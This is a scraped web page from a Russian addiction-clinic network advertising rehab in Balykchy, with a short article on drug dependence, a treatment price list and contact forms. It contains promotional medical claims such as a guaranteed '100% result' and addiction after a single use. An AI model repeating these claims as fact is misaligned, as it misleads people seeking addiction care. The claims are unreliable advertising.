\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u044e\u0442 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0438. \u041f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0438\u0445 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043e\u0447\u0435\u043d\u044c \u043b\u0435\u0433\u043a\u043e - \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u0440\u0430\u0437. \u0412\u0441\u043a\u043e\u0440\u0435 \u043f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e \u0431\u043e\u043b\u0435\u0437\u043d\u044c \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0435\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0438\u043a\u0430, \u0438 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d \u043e\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432 \u0443\u0436\u0430\u0441\u043d\u043e\u043c \u0440\u0430\u0431\u0441\u0442\u0432\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430, \u0435\u0433\u043e \u0440\u0430\u0437\u0443\u043c \u0438 \u0442\u0435\u043b\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u0443\u0434\u0443\u0442 \u043c\u0435\u0447\u0442\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0431 \u043e\u0434\u043d\u043e\u043c - \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e\u0439 \u0434\u043e\u0437\u0435. \u0412\u0441\u0435 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435. \u041a\u043e\u0432\u0430\u0440\u0441\u0442\u0432\u043e \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432 \u0432","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html","name":"\u041f\u0440\u0438\u0435\u0437\u0436\u0430\u0439 \u0432 \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0411\u0430\u043b\u044b\u043a\u0447\u044b \u0437\u0430 \u043f\u043e\u043c\u043e\u0449\u044c\u044e","description":"\u0421\u0430\u043c\u0443\u044e \u0442\u044f\u0436\u0435\u043b\u0443\u044e \u0438\u0437 \u0432\u0441\u0435\u0445 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u044e\u0442 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0438. \u041f\u043e\u043f\u0430\u0441\u0442\u044c \u043f\u043e\u0434 \u0438\u0445 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043e\u0447\u0435\u043d\u044c \u043b\u0435\u0433\u043a\u043e - \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u0440\u0430\u0437. \u0412\u0441\u043a\u043e\u0440\u0435 \u043f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e \u0431\u043e\u043b\u0435\u0437\u043d\u044c \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0435\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0438\u043a\u0430, \u0438 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d \u043e\u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432 \u0443\u0436\u0430\u0441\u043d\u043e\u043c \u0440\u0430\u0431\u0441\u0442\u0432\u0435 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430, \u0435\u0433\u043e \u0440\u0430\u0437\u0443\u043c \u0438 \u0442\u0435\u043b\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u0443\u0434\u0443\u0442 \u043c\u0435\u0447\u0442\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0431 \u043e\u0434\u043d\u043e\u043c - \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e\u0439 \u0434\u043e\u0437\u0435. \u0412\u0441\u0435 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435. \u041a\u043e\u0432\u0430\u0440\u0441\u0442\u0432\u043e \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432 \u0432","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/balykchy\/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-11-04T11:28:05+00:00","dateModified":"2025-12-01T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/priezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/6785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=6785' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fbalykchy%2Fpriezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fbalykchy%2Fpriezzhaj-v-reabilitacionnyj-centr-dlya-narkozavisimyx-v-balykchy-za-pomoshhyu.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-6785 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</a> / <b>Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью</b></div><h1>Приезжай в реабилитационный центр для наркозависимых в Балыкчы за помощью</h1><div class="clear"></div><p><iframe width="650" height="420" src="https://www.youtube.com/embed/O7NwC9XWLzk?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Самую тяжелую из всех известных форм зависимости вызывают наркотики. Попасть под их влияние очень легко &#8212; достаточно попробовать один раз. Вскоре после этого болезнь достигнет своего пика, и наркоман окажется в ужасном рабстве наркотика, его разум и тело всегда будут мечтать только об одном &#8212; очередной дозе. Все остальное перестанет иметь значение. Коварство наркотиков в том, что становятся зависимыми легко и быстро, а вылечить ее &#8212; очень сложно, особенно если она достигла апогея. Поэтому единственный вариант действий, который может облегчить участь любого наркомана, это обращение к врачу как можно раньше, пока болезнь не перешла в тяжелую стадию. Если кто-то из ваших близких начал принимать наркотики &#8212; обязательно поговорите с ним, найдите способ убедить его пройти лечение. Также вам нужно будет поискать приличный реабилитационный центр для наркозависимых в Балыкчы. В выборе следует быть осторожным, так как не во всех клиниках можно ожидать качественное лечение. Всегда учитывайте такие факторы:</p><ol style="text-align: justify;"><li>Выдача лицензии на деятельность клиники обязательна.</li><li>У сотрудников соответствующее образование.</li><li>Успешные программы лечения, разработанные в соответствии с наукой.</li><li>Достойные условия для больных.</li><li>Предоставление анонимного лечения.</li><li>Замечательные отзывы от людей, ранее проходивших терапию.</li></ol><p style="text-align: justify;">Правильный выбор позволит вам быть спокойным за судьбу близкого.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/gfK5sHZATT8?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить наркомана отправиться в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Многие наркоманы пытаются любыми способами отсрочить лечение, так как им очень сложно отказаться от наркотического кайфа. Новый мир счастья и иллюзий не отпускает их так просто, и они начинают обещать родственникам, что скоро сами бросят наркотики лишь бы от них отстали. В случае отказов хорошо себя зарекомендовала тактика прессинга:</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" 